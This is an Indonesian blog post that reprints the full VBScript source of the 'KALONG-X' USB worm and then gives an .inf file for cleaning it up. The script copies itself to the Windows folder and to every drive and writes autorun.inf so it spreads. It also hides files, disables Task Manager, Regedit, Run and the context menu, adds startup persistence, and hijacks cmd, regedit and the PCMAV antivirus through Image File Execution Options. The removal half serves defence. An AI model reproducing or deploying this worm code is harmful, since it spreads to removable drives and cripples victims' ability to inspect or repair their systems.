Permasalahan
lagi dulu pas sma,lagi nyolokin flash disk bwt meng-update antivirus, eh lupa mati'in autorun nya,
waktu autorunnya jalan yah Virus masuk dah....
jadi pengen tau skript firus ini sebenarnya seperti apa??????
Setelah dapet pengetahuan sedikit ttg virus, baru bisa tau skript virus yang lagi dulu menyerang komputer saya itu seperti apa..
skriptnya seperti ini:
terdiri dari beberapa bagian seperti di bawah ini
1. bagian yang berhubungan dengan file autorun nya:
isi = “[autorun]” & vbcrlf & “shellexecute=wscript.exe xxx.dll.vbs”
set fs = createobject(”Scripting.FileSystemObject”)
set mf = fs.getfile(Wscript.ScriptFullname)
dim text,size
size = mf.size
check = mf.drive.drivetype
set text = mf.openastextstream(1,-2)
do while not text.atendofstream
rekur = rekur & text.readline
rekur = rekur & vbcrlf
loop
do
2. bagian tubuhnya
Set windowpath = fs.getspecialfolder(0)
set tf = fs.getfile(windowpath & “\k4l0n6-x.dll.vbs “)
tf.attributes = 32
set tf = fs.createtextfile(windowpath & “\k4l0n6-x.dll.vbs”,2,true)
tf.write rekur
tf.close
set tf = fs.getfile(windowpath & “\k4l0n6-x.dll.vbs”)
tf.attributes = 39
(bagian untuk menyebar dengan autorun)
for each desades in fs.drives
If (desades.drivetype = 1 or desades.drivetype = 2) and desades.path <> “A:” then
set tf=fs.getfile(desades.path &”\k4l0n6ms32.dll.vbs”)
tf.attributes =32
set tf=fs.createtextfile(desades.path &”\k4l0n6ms32.dll.vbs”,2,true)
tf.write rekur
tf.close
set tf=fs.getfile(desades.path &”\k4l0n6ms32.dll.vbs”)
tf.attributes = 39
set tf =fs.getfile(desades.path &”\autorun.inf”)
tf.attributes = 32
set tf=fs.createtextfile(desades.path &”\autorun.inf”,2,true)
tf.write isi
tf.close
set tf = fs.getfile(desades.path &”\autorun.inf”)
tf.attributes=39
end if
next
‘Manipulasi Registry
set kalong = createobject(”WScript.Shell”)
‘mengubah IE Title
kalong.regwrite “HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Window Title”,”:: ->KALONG-X<- ::”
‘menghidden file agar tak terlihat
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Advanced\Hidden”,2, “REG_DWORD”
‘memblokir Find, FolderOptions, Run, Regedit, Task Manager, dan klik kanan
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFind”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr”, “1″, “REG_DWORD”
kalong.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoViewContextMenu”, “1″, “REG_DWORD”
‘membuat pesan saat Windows Startup
kalong.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption”, “THE KALONG-X”
kalong.RegWrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeText”,”No reason for Panic”
‘mengaktifkan saat Windows Startup
kalong.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\Systemdir”, windowpath & “\batch- k4l0n6.dll.vbs”
‘mengalihkan aplikasi berikut. Jika dibuka maka program terbuka dengan Notepad
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\cmd.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\install.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msconfig.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regedit.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regedt32.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\RegistryEditor.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\setup.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV-CLN.exe\Debugger”,”notepad.exe”
kalong.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV-RTP.exe\Debugger”,”notepad.exe”
if check <> 1 then
Wscript.sleep 200000
end if
loop while check <> 1
set sd = createobject(”Wscript.shell”)
sd.run windowpath & “\explorer.exe /e,/select, ” & Wscript.ScriptFullname
------------------------------------------------------------------------------------------------
skript di atas di ketik pada notepad dan disimpan dalam ekstensi (.dll.vbs)
wah setelah tau scriptnya jadi pengen nyari tau cara menghentikannya,,,,,
ternyata caranya gampang tinggal matiin proses "wscript.exe." lewat taskmanager
trus delet file induknya
atau klo gak bisa ketikkin script di bawah dan simpan dg ekstensi(.inf):
[Version]
Signature=”$Chicago$”
Provider=Fariskhi
[DefaultInstall]
AddReg=UnhookRegKey
DelReg=del
[UnhookRegKey]
HKCU,Software\Microsoft\Internet Explorer\Main, Window Title,0, “INTERNET EXPLORER”
[del]
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\Explorer, NoFind
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\Explorer, NoFolderOptions
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\Explorer, NoRun
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\System, DisableRegistryTools
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\System, DisableTaskMgr
HKCU, Software\Microsoft\Windows\CurrentVersion\Policies\Explorer, NoViewContextMenu
HKLM, Software\Microsoft\Windows\CurrentVersion\Winlogon, LegalNoticeCaption
HKLM, Software\Microsoft\Windows\CurrentVersion\Winlogon, LegalNoticeText
HKLM, Software\Microsoft\Windows\CurrentVersion\Run, Systemdir
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\cmd.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\install.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msconfig.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regedit.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regedt32.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\RegistryEditor.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\setup.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV-CLN.exe, Debugger
HKLM, SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV-RTP.exe, Debugger
-----------------------------------------------------------------------------------------
setelah selesai klik kanan pada file .inf yang anda bikin dan install...
insya'allah virusnya keremove.....




0 komentar:
Posting Komentar